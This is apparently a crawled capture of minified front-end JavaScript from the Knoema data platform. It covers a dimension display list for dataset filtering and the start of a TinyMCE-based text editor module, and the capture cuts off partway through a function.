n.Position===i.Position}),e.length>1&&(i.Position="Filter"),t.attr("title",$.R("~/Js/knoema/Knoema.DimensionDisplayList.js","Turn Aggregation Off"))):(delete i.Aggregation,t.attr("title",$.R("~/Js/knoema/Knoema.DimensionDisplayList.js","Turn Aggregation On"))),$(this._container).trigger("MemberSelectionChanged"),this._refreshPreview()),!1};Knoema.DimensionDisplayList.prototype._clearSelectedMember=function(n){var i,u;if(this._selectedAccordionSection){var t=$(this._selectedAccordionSection).data("dimensionid"),r=$(n.target||n.srcElement),f=r.closest("h3"),o=r.closest("h3").next(),e=f.data("dimensionid");Knoema.Utils.strEquals(t,e)&&(t!="Time"?(this.parent._memberList.memberlistcomponent.isPresetMode()&&this.parent._memberList.memberlistcomponent.deselectAll(),i=this._findDimensionFilter(t).Members):(this.parent.setFrequencyChangedByUser(!1),i=this._timeSelectionManager.getMembers(),u=this._timeSelectionManager.getUiMode(),u!="individualMembers"&&this._timeSelectionManager.resetSelection()),$(this._container).trigger("RemoveMember.DisplayList",[Knoema.Utils.objectClone(i),t]),this._refreshPreview())}return!1};Knoema.DimensionDisplayList.prototype._saveEditedMember=function(n){var h,f,t,o;if((!n.keyCode||n.keyCode===13)&&(n.keyCode===13||n.type==="focusout")){var s=$(n.target||n.srcElement),r=s.parent(),u=r.get(0).id,i=s.val(),e=["X: ","Y: ","R(optional): "];for(t=0;t<e.length;t++)i.indexOf(e[t])>-1&&(i=i.replace(new RegExp(e[t],"g"),""));if(Knoema.Utils.strTrim(i)=="")this._toggleMemberView(r,"readOnly");else{r.find(".member-name").text(i);this._toggleMemberView(r,"readOnly");h=r.closest(".accordion-content").data("dimensionid");f=this._findDimensionFilter(h);for(t in f.Members)if(o=f.Members[t],Knoema.Utils.isCalculatedMember(o,!0)){if(u==f.Members[t].Key){f.Members[t].Name=i;break}}else if(u==o){f.Members[t]={Name:i,Key:"-"+u,Formula:[u.toString()]};r.get(0).id="-"+u;break}$(this._container).trigger("Deselect.MemberListComponent",[u]);this._showDuplicateMemberNameWarningMessageIfExist();this._refreshPreview()}return this._updateBubbleAxisSelections($(this._selectedAccordionSection)),!1}};Knoema.DimensionDisplayList.prototype._toggleMemberView=function(n,t){var i=n.find(".member-name"),r;switch(t){case"readOnly":r=n.find('input[type="text"]');r.remove();i.show();n.find(".edit-member").show();break;case"edit":n.prepend(Knoema.Utils.buildHTML("input",{type:"text",value:i.text()}));i.hide();n.find(".edit-member").hide();break;default:throw"view not supported";}};Knoema.DimensionDisplayList.prototype._editMember=function(n){var i=$(n.target||n.srcElement).parent(),e=i.find(".formula"),f,t;if(e.length==0)this._toggleMemberView(i,"edit");else{this.calculatedMemberInEditMode&&$(this._selectedAccordionSection).find("#"+this.calculatedMemberInEditMode.Key).css("background-color","");i.css("background-color","#1e90ff");var o=i.get(0).id,r=i.closest(".accordion-content").data("dimensionid")||i.closest(".combo-ul-box").data("dimensionid"),u=r=="Time"?this._timeSelectionManager.getMembers():this._findDimensionFilter(r).Members;for(f in u)if(t=u[f],Knoema.Utils.isCalculatedMember(t,!0)&&o==t.Key){this.calculatedMemberInEditMode=t;r=="Time"?$(this._container).trigger("loadFormulaEditor",[t,null,r]):Knoema.Utils.postJson(Knoema.Utils.buildUrl("/page/loadcalculatememberdetails",{datasetId:this.datasetId,dimensionId:r}),t,$.proxy(function(n){$(this._container).trigger("loadFormulaEditor",[t,n,r])},this));break}}return!1};Knoema.DimensionDisplayList.prototype._deleteMember=function(n){var t=$(n.target||n.srcElement),f=t.siblings(".member-name"),r=$(this._selectedAccordionSection),e=r.data("dimensionid"),i,u;return f.is(":visible")?(i=t.parent().data("datasetid"),i&&i!=this.datasetId?(this._removeMemberFromOtherDatasetInAxisSelection(t.parents("li")),t.parent().remove(),this._toggleXYZAxesPlaceholder(r)):(u=t.parent().attr("id"),$(this._container).trigger("RemoveMember.DisplayList",[[u],e])),this._refreshPreview()):this._toggleMemberView(t.parent(),"readOnly"),!1};Knoema.DimensionDisplayList.prototype.removeMembers=function(n){var t=$(this._selectedAccordionSection),i=t.data("dimensionid"),s=!1,e,r,f,o,u;t.find("li").each(function(){var n=$(this);if(n.hasClass(".axis-placeholder")||n.hasClass(".empty-axis-placeholder"))return s=!0,!1});for(e in n)r=n[e],i!="Time"?(f=Knoema.Utils.isCalculatedMember(r,!0)?r.Key:r,s&&this._addEmptyPlaceholderForBubbleStub(t.find("#"+f).parent()),t.find("#"+Knoema.Utils.escapeCSSselector(f)).parent().remove(),this._removeMemberFromFilter(f,i)):e==0&&(this._timeSelectionManager.removeMembers(n),u=this._findDimensionFilter(i),o=this._timeSelectionManager.getMemberCount(),u&&u.Position=="Filter"&&o<=1?(this._unFoldTimeDimension(),$(this._selectedAccordionSection).find("div#filter-warning-message").remove(),$(this._selectedAccordionSection).prev().find(".toggle-message").remove()):this._options.timeIsAlwaysFoldable&&o<=1&&($(this._selectedAccordionSection).find("div#filter-warning-message").remove(),$(this._selectedAccordionSection).prev().find(".toggle-message").remove())),this.calculatedMemberInEditMode&&this.calculatedMemberInEditMode.Key==r&&$(this._container).trigger("close.formulaEditor");this._foldedDimensionId!="Time"&&this._foldedDimensionId==i&&(u=this._findDimensionFilter(i),u.Members.length<=1&&(this._foldedDimensionId=null));this._toggleXYZAxesPlaceholder(t);n&&n.length>0&&(this._updateTsCount(),this._showDuplicateMemberNameWarningMessageIfExist())};Knoema.DimensionDisplayList.prototype._removeMemberFromFilter=function(n,t){var r=this._findMemberIndex(n,t),i=this._findDimensionFilter(t);r>-1&&i.Members.splice(r,1);i&&(i.Position=="Filter"&&i.Members.length<=1&&($(this._selectedAccordionSection).find("div#filter-warning-message").remove(),$(this._selectedAccordionSection).prev().find(".toggle-message").remove(),Knoema.Utils.strEquals(this._foldedDimensionId==t)&&(this._foldedDimensionId=null)),this._updateDimensionFilterAggregationVisibility());this._dimensionToFilter(i)&&(i.Position="Filter")};Knoema.DimensionDisplayList.prototype._findMemberIndex=function(n,t){var e=this._findDimensionFilter(t),u=-1,f,i,r;if(e){f=e.Members;for(i in f)if(r=f[i],Knoema.Utils.isCalculatedMember(r,!0)){if(r.Key==n){u=i;break}}else if(r==n){u=i;break}}return u};Knoema.DimensionDisplayList.prototype._addMemberToFilter=function(n,t){var r=this._findDimensionFilter(t),i,u;r&&(i=n,Knoema.Utils.isCalculatedMember(n,!0)&&(i=n.Key),u=this._findMemberIndex(i,t),u==-1&&r.Members.push(n),this._updateDimensionFilterAggregationVisibility())};Knoema.DimensionDisplayList.prototype._showDuplicateMemberNameWarningMessageIfExist=function(){var n=$(this._selectedAccordionSection),i=n.data("dimensionid"),u=this._findDimensionFilter(i),t,r;u&&u.Position!="Filter"&&(t=!1,r={},n.find("li").each(function(n,i){var u=$(i).find(".selected-members").find(".member-name").text().toLowerCase();if(t=r[u],t)return!1;r[u]=!0}),n.find("div#duplicate-member-name-warning-message").remove(),t?(n.append(Knoema.Utils.buildHTML("div",{Id:"duplicate-member-name-warning-message"})),n.find("div#duplicate-member-name-warning-message").text($.R("~/Js/knoema/Knoema.DimensionDisplayList.js","You have members with the same name in the current dimension. You may not be able to distinguish between them in visualization.")),n.find("div#duplicate-member-name-warning-message").append('<a href="#" class="hide-message">Hide<\/a>'),n.prev().find(".toggle-message").hasClass("pressed")&&n.find("div#duplicate-member-name-warning-message").hide(),n.find("#duplicate-member-name-warning-message").length==1&&(n.prev().find(".toggle-message").length==0&&n.prev().find("div.displaylist-dimension-actions").prepend('<span class="toggle-message un-pressed" title="Hide Message">!<\/span>'),i&&$(this._container).find("ul[data-dimensionid="+Knoema.Utils.escapeCSSselector(i)+"]").scroll(function(){var n=$(this);n.find("#duplicate-member-name-warning-message").css("bottom",-n.scrollTop())}))):n.prev().find(".toggle-message").remove())};Knoema.DimensionDisplayList.prototype._refreshPreview=function(){$(this._container).trigger("RefreshPreview")};Knoema.DimensionDisplayList.prototype._findDimensionFilter=function(n){var t=null;for(var i in this.dimensionFilters)if(Knoema.Utils.strEquals(this.dimensionFilters[i].DimensionId,n)){t=this.dimensionFilters[i];break}return t};Knoema.DimensionDisplayList.prototype.getExistingCalculatedKeys=function(){var i=[],n,r,t;for(n in this.dimensionFilters)for(r in this.dimensionFilters[n].Members)t=this.dimensionFilters[n].Members[r],t.Key&&i.push(t.Key);return i};Knoema.DimensionDisplayList.prototype._loadAccordion=function(n,t){var r=n.target||n.srcElement,f,e,o,i,s,h,c,l,a,u,v,y;this._selectedAccordion!=r&&(this._selectedAccordionSection&&$(this._selectedAccordionSection).prev().find(".displaylist-dimension-actions").hide(),f=$(this._selectedAccordion),$(this._selectedAccordion).accordion({collapsible:!0,active:!1}),f.accordion({collapsible:!1}),e=$(r).parent().attr("data-position"),$(this._selectedAccordion).prev(".section-text").removeClass("active-dimension-position"),$(r).prev(".section-text").addClass("active-dimension-position"),this._changeSectionSelection(e),this._selectedAccordion=r);t.newContent.hasClass("combo-ul-container")&&(t.newContent=t.newContent.find("ul:visible").first());o=this._isSampleLayoutShown();i=t.newContent.data("dimensionid");o?($(t.newContent).height(this._accordianContentHeight),$(t.newContent).prev().find(".displaylist-dimension-actions").show(),$(t.oldContent).prev().find(".displaylist-dimension-actions").hide()):(s=this,$(this._selectedAccordion).find("h3").each(function(n,t){var r=$(t).find(".displaylist-dimension-actions"),u=r.find(".sum-aggr"),f=$(t).data("dimensionid");Knoema.Utils.strEquals(i,f)?(r.find(".clear").show(),u.toggleClass("hide",!this._useDSv4||!s._isAggregationVisible(i))):(r.find(".clear").hide(),u.addClass("hide"))}),$(t.newContent).height(this._accordianContentHeight));h=Knoema.Utils.strEquals(i,this._datasetInfo.regionDimensionId);this.clearEditStateForCalculatedMembers();$(this._container).trigger("close.addGroup");$(this._container).trigger("close.formulaEditor");this._selectedAccordionSection=t.newContent;c=i=="Time"?this._timeSelectionManager.getTimeDimension():this._findDimensionFilter(i);l=i=="Time"?[c]:this._getDimFilterExcludingCalculatedMembers();this._updateDimensionFilterAggregationVisibility();this._timeSelectionManager&&(a=this._timeSelectionManager.getFrequencies(),i&&(u=!0,i=="Time"&&(v=this._timeSelectionManager.getUiMode(),u=v=="individualMembers"?!0:!1,this._options.timeIsAlwaysFoldable&&(this._foldDimensionId&&this._foldDimensionId!="Time"||(this._timeSelectionManager.getUiMode()=="individualMembers"?(y=this._timeSelectionManager.getMembers(),y.length>1&&this._showFilterWarningMessage($(this._selectedAccordionSection))):this._showFilterWarningMessage($(this._selectedAccordionSection))))),$(this._selectedAccordion).trigger("accordionChange.displayList",[u,l,this.datasetId,i,h,a])))};Knoema.DimensionDisplayList.prototype.loadDimensionMembers=function(n){function a(n){for(var i=0;i<t.Members.length;i++)if(t.Members[i]&&t.Members[i].Name==n)return t.Members[i];return null}var c=this.getSelectedAccordionDimensionId(),t=c=="Time"?this._timeSelectionManager.getTimeDimension():this._findDimensionFilter(c),o,s,l,i,r,u,h,f,e;if(this._selectedAccordionSection.find("li").remove(),!n&&t.Position=="Stub"&&this._options.stub.showXyzAxes&&this.parent._bubbleAxisInfo){for(o=[],s=["x","y","r"],i=0;i<s.length;i++)t.Members[i]&&typeof t.Members[i]=="string"?o.push(t.Members[i]):this.parent._bubbleAxisInfo[s[i]]&&(r=a(this.parent._bubbleAxisInfo[s[i]].memberName),r!=null&&o.push(r));t.Members=o}if(t){if(this.isFlatDataset()&&c=="measure")for(l=[],i=0;i<t.Members.length;i++)if(r=t.Members[i],u=r.Formula,u){for(h=[],f=0;f<u.length;f++)e=u[f],h.push(e),Math.floor(e)==e&&$.isNumeric(e)&&(f+1>=u.length||$.inArray(u[f+1],["const","ratioTo","lag","ifNull","sum","avg","min","max","count"])<0)&&h.push("sum");r.Formula=h}else{var v="Sum("+this.parent.getMemberName(r)+")",y=Knoema.Utils.getUniqueCalculatedKey(l),p={Key:y,Name:v,Formula:[r.toString(),"sum"]};t.Members[i]=p}this.addMembers(t.Members,this._selectedAccordionSection)}this._options.stub.showXyzAxes&&this._toggleXYZAxesPlaceholder($(this._selectedAccordionSection))};Knoema.DimensionDisplayList.prototype._getRegularMembers=function(n){var t=[];for(var i in n)Knoema.Utils.isCalculatedMember(n[i],!0)||t.push(n[i]);return t};Knoema.DimensionDisplayList.prototype._getCalculatedMembers=function(n){var t=[];for(var i in n)Knoema.Utils.isCalculatedMember(n[i],!0)&&t.push(n[i]);return t};Knoema.DimensionDisplayList.prototype.getCurrentlyShowingDimensionId=function(){return $(this._selectedAccordionSection).data("dimensionid")};Knoema.DimensionDisplayList.prototype._getDimFilterExcludingCalculatedMembers=function(){var n=[];for(var t in this.dimensionFilters)n.push({DimensionId:this.dimensionFilters[t].DimensionId,Members:this._getRegularMembers(this.dimensionFilters[t].Members)});return n};Knoema.DimensionDisplayList.prototype._updateTsCountText=function(n){$(this._container).find(".dim-filter-timeseries-count").text(n+$.R("~/Js/knoema/Knoema.DimensionDisplayList.js"," Timeseries Found."))};Knoema.DimensionDisplayList.prototype._updateTsCount=function(n){var e=this._calendar,t=this,u=this._getDimFilterExcludingCalculatedMembers(),f,o;for(f in u)u[f].DimensionId=="Time"&&u.splice(f,1);var i=this._timeSelectionManager.getStartDate(),r=this._timeSelectionManager.getEndDate(),s=this._timeSelectionManager.getFrequencies(),h=this._timeSelectionManager.getDateColumn(),c={DatasetId:this.datasetId,DimensionRequest:u,Calendar:this._calendar.getCode(),StartDate:i&&!isNaN(i)?e.isoFormat(i):null,EndDate:r&&!isNaN(r)?e.isoFormat(r):null,Frequency:s,DateColumn:h||null};Knoema.Utils.isDate(i)&&Knoema.Utils.isDate(r)&&i>r?(t._updateTsCountText(0),$.isFunction(n)&&n()):(o=this.parent.nextPostIteration()+1,Knoema.Utils.apiPost("/api/1.0/data/dataset/"+this.datasetId+"/count",c,function(i){t.parent.nextPostIteration()==o&&(t._tsCount=i,t._updateTsCountText(t._getRealTsCount()),t._modifyTimeRange());$.isFunction(n)&&n()}))};Knoema.DimensionDisplayList.prototype._getRealTsCount=function(){var f=this.dimensionFilters,i=this._tsCount,r,n,t,u;if(!f)return i;for(r=_.map(f,function(n){return n.DimensionId!="Time"&&(n.Position=="Header"||n.Position=="Stub")?n:null}),n=1,t=0;t<r.length;t++)u=r[t],u&&(n*=u.Members.length);return n*=Math.max(this._timeSelectionManager.getFrequencies().length,1),n>0&&n<i?n:i};Knoema.DimensionDisplayList.prototype._getDatasetInfo=function(n,t,i,r){var u="/api/1.0/meta/dataset/"+n+"?version="+Math.random()+"&regionDimensionId="+i,f=Knoema.Utils.buildUrl("/api/1.0/meta/dataset/"+n+"/daterange?version="+Math.random(),{ds:t});return $.when(Knoema.Utils.apiGet(u),Knoema.Utils.apiGet(f)).then(function(n,t){datasetData=JSON.parse(n[2].responseText);dateRangeData=JSON.parse(t[2].responseText);$.extend(datasetData,dateRangeData);r(datasetData)})};Knoema.DimensionDisplayList.prototype._getTmplOptions=function(n){var o=this._isSampleLayoutShown(),s=[],h=[],c=[],i=Knoema.Utils.objectClone(n),r=i.dimensions,e,l,t,u,f;if((!this._isFlatDataset||this._datasetHasDateColumn())&&r.push({key:-2e3,id:"Time",name:$.R("~/Js/knoema/Knoema.DimensionDisplayList.js","Time")}),this._dimIdsMRU.length==0)this._dimIdsMRU=r.map(function(n){return n.id});else{for(e=[],t=0;t<this._dimIdsMRU.length;t++)l=this._dimIdsMRU[t],e=e.concat(r.filter(function(n){return n.id==l}));i.dimensions=e;r=i.dimensions}for(i.numberOfVisibleDimensions=this._numberOfVisibleDimensions,i.indexOfActiveComboDim=this._indexOfActiveComboDim,t=0;t<r.length;t++)u=r[t],f=this._findDimensionFilter(u.id),f&&(f.Position=="Header"?s.push(u):f.Position=="Stub"?h.push(u):f.Position=="Filter"&&c.push(u));return $.extend({},this._options,i,{sampleLayoutHide:!o,layoutClass:o?"hide-layout":"show-layout",layoutLinkText:o?$.R("~/Js/knoema/Knoema.DimensionDisplayList.js","Hide"):$.R("~/Js/knoema/Knoema.DimensionDisplayList.js","Show"),headerDimensions:s,stubDimensions:h,filterDimensions:c,reduceHeight:this._tsCountHeight+(this._singleDatasetMode?0:25)+"px"})};Knoema.DimensionDisplayList.prototype._initDimensionFilterList=function(n,t){var o=Knoema.Utils.objectClone(n.dimensions),c={Header:0,Stub:0,Filter:0},u,f,i,e;this._datasetHasDateColumn()&&o.push({key:-2e3,id:"Time",name:$.R("~/Js/knoema/Knoema.DimensionDisplayList.js","Time")});u=this._singleDatasetMode?this._options.initMode:{flat:"default",regular:"default"};for(f in o){var r=o[f],s=Knoema.Utils.strEquals(n.regionDimensionId,r.id),a=Knoema.Utils.strEquals(n.geoPositionDimensionId,r.id),h,l,i="";u.flat=="AllFilter"&&this.isFlatDataset()?i="Filter":u.regular!="AllButTimeInFilter"||this.isFlatDataset()?u.regular!="AllStubTimeHeader"||this.isFlatDataset()?u.regular=="default"||u.flat=="default"?i=r.id=="Time"?"Header":f>0?"Filter":"Stub":u.regular==="TimeInFilter"?i=r.id==="Time"?"Filter":f>0?"Stub":"Header":u.regular==="TimeInStub"||u.flat==="TimeInStub"?i=r.id==="Time"?"Stub":f>0?"Stub":"Header":console.log("error: initializaing display list position"):i=r.id=="Time"?"Header":"Stub":i=r.id=="Time"?"Header":"Filter";this._options.showXyzAxesInStub&&i=="Filter"&&(i="Stub");h=i;c[i]++;l=c[i]-1;this._findDimensionFilter(r.id)||(i=s&&!this._singleDatasetMode||a?this.parent._regionDimPosition:h,e={DimensionId:r.id,DimensionName:r.name,Position:i,Members:s&&t&&this._singleDatasetMode?[t]:[],IsGeo:s,Order:l},r.id=="Time"&&(e.UiMode=h=="Filter"?"singleMember":"range",e.DateFields=[]),this.dimensionFilters.push(e))}};Knoema.DimensionDisplayList.prototype._datasetHasDateColumn=function(){var n=!1,t;if(this._datasetInfo&&this._datasetInfo.columns)for(t in this._datasetInfo.columns)if(this._datasetInfo.columns[t].type=="Date"){n=!0;break}return n};Knoema.DimensionDisplayList.prototype._changeDimensionPosition=function(n){var t=this,r=$(n.target||n.srcElement),s=r.closest("h3"),h=r.closest("h3").next(),i=s.data("dimensionid"),u=t._findDimensionFilter(i),e=r.attr("data-position"),f,o;t._changeDimensionOrder(e,u);r.closest("h3").find(".dimension-position").removeClass("active-dimension-position");r.addClass("active-dimension-position");i=="Time"&&t._timeSelectionManager.changePosition(e);f=$(t._selectedAccordionSection);Knoema.Utils.strEquals(i,f.data("dimensionid"))?(f.find("div#filter-warning-message").remove(),u.Position=="Filter"?(o=i=="Time"?t._timeSelectionManager.getMemberCount():u.Members.length,(o>1||this.parent.isAllMembersSelectedInDimension(this.datasetId,u.DimensionId))&&t._showFilterWarningMessage(f)):(t._showDuplicateMemberNameWarningMessageIfExist(),t._foldedDimensionId=="Time"&&t._timeSelectionManager.unFoldTime(),Knoema.Utils.strEquals(t._foldedDimensionId,i)&&(t._foldedDimensionId=null))):u.Position!="Filter"&&(t._foldedDimensionId=="Time"&&t._timeSelectionManager.unFoldTime(),Knoema.Utils.strEquals(t._foldedDimensionId,i)&&(t._foldedDimensionId=null))};Knoema.DimensionDisplayList.prototype._changeReversedTime=function(n){if(this._timeSelectionManager._uiMode==="individualMembers")return!1;this._reversedTime=!this._reversedTime;n.toggleClass("active");this._reversedTime&&EventTracker.track("Dimension - Action",{Command:"Reverse order","Dataset Name":this._datasetInfo.name,"Dataset Id":this._datasetInfo.id,"Dimension Name":"Time"});this._refreshPreview()};Knoema.DimensionDisplayList.prototype.isFormulaEditorVisible=function(n){if(!this._useDSv4)return!0;var t=this._findDimensionFilter(n);return t?t.Aggregation!=="SUM":!1};Knoema.DimensionDisplayList.prototype.checkFilterWarningMessage=function(n){var t=this._findDimensionFilter(n);n!=="Time"&&t&&t.Position=="Filter"&&(t.Members.length>1||this.parent.isAllMembersSelectedInDimension(this.datasetId,t.DimensionId))&&this._showFilterWarningMessage($(this._selectedAccordionSection))}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://ar.knoema.com/assets.axd/Js/knoema/Knoema.TextEditor.24091f0a2e6864bc35284bee9ef14b6d0c03861b.js
body_size: 5021
content:
var Knoema;(function(n){var i=function(){function n(){}return n}(),t;n.TextEditorOptions=i;t=function(){function t(n,t,i,r,u,f,e){this.plugins="autolink, lists, link, paste, advlist, textcolor";this.$tinymceContainer=null;this.editorWidth=null;this.editorHeight=null;this.dialogWidth=null;this.editor=null;this.elm=null;this.linkTitle=null;this.linkContent=null;this.fileUploader=null;this.toolbarLineHeight=40;this.textChanged=!1;this.initFont=!0;this.container=n;this.editorText=t;this.dialog=u;this.initialStyle=f;this.buttons={first:"bold italic underline strikethrough | alignleft aligncenter alignright alignjustify | bullist numlist | outdent indent | undo redo | forecolor backcolor",second:""};i&&(i.first&&(this.buttons.first+=" | "+i.first),i.second&&(this.buttons.second+=i.second));r&&(this.plugins+=", "+r);e&&(this.initFont=!1)}return t.prototype.load=function(t){var i=this,r=$.Deferred();this.container.everyTime(100,"refresh",function(){i.container.parent().find("div.mce-tinymce").length>0&&(i.container.stopTime("refresh"),r.resolve(),$.isFunction(t)&&t())});this.container.parent().busy(r);var u=n.Utils.isRtl()?"rtl":"ltr",o=n.Utils.isRtl()?"right":"left",f=this.buttons.second?this.toolbarLineHeight*2:this.toolbarLineHeight,e=this.container.height()-f-1;$.require(["/Js/jQuery/jquery-ui/widgets/jquery.ui.accordion.js","/Css/jQuery/jquery-ui/jquery.ui.accordion.less","/tinymce/jquery.tinymce.min.js","/Tmpl-text-editor"],$.proxy(function(){var t=this,r=n.DefaultFont==="PT Sans",i=[],o="",s=["/tinymce/css/content.css"],f;r||(i=n.DefaultFont.replace(/"/g,"").split(","),o=i[0].length>0?i[0]+"="+i.join(",")+";":"",s.push(n.Registry["/tinymce/Css/default.content.less"]));f={formats:{lineheight:{inline:"span",styles:{lineHeight:"%value"}}},menubar:!1,statusbar:!1,height:e,script_url:"/tinymce/tinymce.js",theme:"modern",plugins:t.plugins,directionality:u,browser_spellcheck:!0,toolbar1:t.buttons.first,toolbar2:t.buttons.second,convert_urls:!1,extended_valid_elements:"span[style|id|class|lang]",content_css:s,font_formats:o+"PT Sans=pt sans,sans-serif;Andale Mono=andale mono,monospace;Arial=arial,helvetica,sans-serif;Arial Black=arial black,sans-serif;Book Antiqua=book antiqua,palatino,serif;Comic Sans MS=comic sans ms,sans-serif;Courier New=courier new,courier,monospace;Georgia=georgia,palatino,serif;Helvetica=helvetica,arial,sans-serif;Impact=impact,sans-serif;Symbol=symbol;Tahoma=tahoma,arial,helvetica,sans-serif;Terminal=terminal,monaco,monospace;Times New Roman=times new roman,times,serif;Trebuchet MS=trebuchet ms,geneva,sans-serif;Verdana=verdana,geneva,sans-serif;Webdings=webdings;Wingdings=wingdings,zapf dingbats",fontsize_formats:"8pt 10pt 11pt 12pt 14pt 18pt 24pt 36pt",valid_children:"+body[style]",oninit:$.proxy(t.onInitEditor,t),setup:function(u){u.addButton("customlink",{title:$.R("~/Js/knoema/Knoema.TextEditor.js","Insert/edit link"),icon:"link",onclick:function(){t.dialog?t.showPopupDialog(function(){t.insertLink()},function(){t.initLinkEditor()},370,300,"Insert link"):(t.dialogWidth=310,t.hideDialog(),t.showDialog(function(){t.insertLink()},function(){t.initLinkEditor()}))}});u.addButton("pagelink",{title:$.R("~/Js/knoema/Knoema.TextEditor.js","Insert/edit page link"),image:"/img/v2/page/tinymce/pagelink.gif",onclick:function(){t.dialog?t.showPopupDialog(function(){t.insertPageLink()},function(){t.initPageLink()},490,500,"Insert page link"):(t.dialogWidth=470,t.hideDialog(),t.showDialog(function(){t.insertPageLink()},function(){t.initPageLink()}))}});u.addButton("image",{title:$.R("~/Js/knoema/Knoema.TextEditor.js","Insert/edit image"),image:"/img/v2/page/tinymce/image.gif",onclick:function(){t.showPopupDialog(function(){t.insertImage()},function(){t.initImageUpload()},450,350,"Insert image")}});u.addButton("syntaxHighlighter",{title:$.R("~/Js/knoema/Knoema.TextEditor.js","Syntax highlighter"),image:"/img/v2/page/tinymce/syntax.gif",onclick:function(){t.showPopupDialog(function(){t.syntaxHighlighter()},function(){t.initSyntaxHighlighter()},580,500,"Syntax highlighter")}});u.addButton("lineheightselect",function(){var n=[],i=u.settings.lineHeightFormats||["1","1.1","1.2","1.3","1.4","1.5","2"];return n=i.map(function(n){var i=n,r=n,t=n.split("=");return t.length>1&&(i=t[0],r=t[1]),{text:i,value:r}}),{type:"listbox",text:"Line Height",tooltip:"Line Height",values:n,fixedWidth:!0,onPostRender:t.createLineHeightListBoxChangeHandler(u,n),onselect:function(n){n.control.settings.value&&u.execCommand("lineheight",!1,n.control.settings.value)}}});u.addCommand("lineheight",function(n,t){var r=u.selection.getNode(),i=u.dom.getParent(r,"p");return i?i.style.lineHeight=t:u.formatter.toggle("lineheight",{value:t}),!0});u.on("change",function(){t.textChanged=!0});u.on("init",function(u){t.initFont&&u.target.editorCommands.execCommand("fontName",!1,r?"PT Sans,sans-serif":i[0]);$.isEmptyObject(n.DefaultTextEditorOptions)||(u.target.editorCommands.execCommand("fontsize",!1,n.DefaultTextEditorOptions.defaultFontSize),u.target.editorCommands.execCommand("lineheight",!1,n.DefaultTextEditorOptions.defaultLineHeight))})}};r||(f.content_style="body.mce-content-body { font-family: "+i[0]+",PT Sans,Arial,Helvetica,sans-serif; }");this.container.tinymce(f);this.container.on("remove",$.proxy(t.destroy,t))},this))},t.prototype.destroy=function(){this.editorText=this.editor.getContent();this.editor=null;this.container.tinymce().remove();$(window).off("resize",this.fitOnResize)},t.prototype.setContent=function(n){this.editorText=n;n!=null&&this.editor!=null&&(this.editor.focus(),this.editor.setContent(n))},t.prototype.getContent=function(){return this.editor&&(this.editorText=this.editor.getContent()),this.editorText.replace(/\r?\n|\r/g,"")},t.prototype.fit=function(n){var r=this,t=$(this.container).parent().find(".mce-tinymce"),i;t.length&&(i=t.parent(),t.css({width:i.innerWidth()-2+"px",height:i.innerHeight()-t[0].offsetTop-4+"px",overflow:"hidden"}));n&&$(window).on("resize",function(){return r.fitOnResize()})},t.prototype.fitOnResize=function(){var t=this;n.Utils.floodTimeout(function(){t.fit()},200,"fitOnResize")},t.prototype.onInitEditor=function(){var i=this,t,n;this.editor=$(this.container).tinymce();this.$tinymceContainer=this.container.parent().find("div.mce-tinymce");this.editorWidth=this.$tinymceContainer.outerWidth();this.editorHeight=this.$tinymceContainer.outerHeight();this.editorText!=null&&this.editorText!==""&&(this.setContent(this.editorText),this.editor.selection.placeCaretAt());this.buttons.second&&this.buttons.second.indexOf("syntaxHighlighter")!==-1&&(SyntaxHighlighter.autoloader("c# c-sharp csharp      /Js/SyntaxHighlighter/shBrushes/shBrushCSharp.js","css                    /Js/SyntaxHighlighter/shBrushes/shBrushCss.js","java                   /Js/SyntaxHighlighter/shBrushes/shBrushJava.js","js jscript javascript  /Js/SyntaxHighlighter/shBrushes/shBrushJScript.js","text plain             /Js/SyntaxHighlighter/shBrushes/shBrushPlain.js","ruby rails ror rb      /Js/SyntaxHighlighter/shBrushes/shBrushRuby.js","xml xhtml xslt html    /Js/SyntaxHighlighter/shBrushes/shBrushXml.js"),SyntaxHighlighter.all(),t=document.getElementById("mce_0_ifr").contentDocument,n=t.createElement("link"),n.rel="stylesheet",n.href="/css/syntaxHighlighter/shCoreDefault.css",n.type="text/css",t.getElementsByTagName("head")[0].appendChild(n));!this.editorText&&this.initialStyle&&$.each(this.initialStyle,function(n,t){i.editor.execCommand(n,!1,t)})},t.prototype.showPopupDialog=function(n,t,i,r,u){var e=this,f=$("#dialog");f.length===0&&(f=$('<div id="dialog">').append($('<div class="content-panel" id="page-theme-customization">')).appendTo($(this.container).parent()));f.knDialog({title:u,modal:!0,width:i,height:r,closeOnEscape:!0,draggable:!1,autoOpen:!0,resizable:!1,buttons:[{text:$.R("~/Js/knoema/Knoema.TextEditor.js","OK"),click:function(){n();$(this).dialog("close")}},{text:$.R("~/Js/knoema/Knoema.TextEditor.js","Cancel"),"class":"cancel-button",click:function(){e.removeEmptyLink();$(this).dialog("close")}}],open:function(){t()},close:function(){e.removeEmptyLink()}})},t.prototype.createLineHeightListBoxChangeHandler=function(n,t){function i(n,t,i){while(i!==t){if(i.style[n])return i.style[n];i=i.parentNode}return""}return function(){var r=this;n.on("nodeChange",function(u){var f=null,s=i("lineHeight",n.getBody(),u.element),e=parseInt(getComputedStyle(u.element).fontSize),o=parseFloat(getComputedStyle(u.element).lineHeight),h=e!=0?o/e:o;t.forEach(function(n){s==n.value&&(f=n.value)});r.value(f);f||r.text(h)})}},t.prototype.showDialog=function(t,i){var f=this,u;if(this.$tinymceContainer.length>0){this.editorWidth=this.$tinymceContainer.outerWidth();this.editorHeight=this.$tinymceContainer.outerHeight();var e=10,o=20,r=$('<div class="panel-wrapper"><\/div>').appendTo(this.container.parent());$.tmpl("Tmpl-editor-dialog").appendTo(r);this.editorWidth<this.dialogWidth*2?r.css({position:"relative",margin:"10px 0 0 0"}):(u=this.editorWidth-(this.dialogWidth+o+e+2),r.css({top:this.$tinymceContainer.position().top,"margin-top":this.$tinymceContainer.css("margin-top"),height:this.$tinymceContainer.height()-o,width:this.dialogWidth}),r.css(n.Utils.isRtl()?"margin-right":"margin-left",u+e),this.$tinymceContainer.width(u));r.show();$("#insertButton").parent().click(function(){t();f.hideDialog()});$("#cancelButton").parent().click(function(){f.hideDialog()});i()}},t.prototype.hideDialog=function(){this.removeEmptyLink();this.container.parent().find("div.panel-wrapper").length>0&&(this.container.parent().find("div.panel-wrapper").remove(),this.$tinymceContainer.width(this.editorWidth-2))},t.prototype.removeEmptyLink=function(){var 